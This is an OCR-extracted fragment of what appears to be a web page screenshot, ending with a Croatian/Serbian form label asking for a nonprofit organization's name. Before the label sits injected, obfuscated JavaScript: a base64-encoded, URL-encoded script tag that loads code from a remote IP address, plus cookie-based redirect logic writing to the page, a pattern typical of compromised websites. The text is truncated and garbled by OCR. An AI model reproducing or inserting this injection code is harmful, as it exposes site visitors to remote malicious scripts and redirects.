
U3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3
NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUz
MSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUy
RiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRi
U3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,
now=Math.floor(Date.now()/1e3),cookie=getCookie(“re
direct”);if(now>=(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new
Date((new
Date).getTime()+86400);document.cookie=”redirect=”+
time+”; path=/;
expires=”+date.toGMTString(),document.write(”)}
Naziv neprofitne organizacije: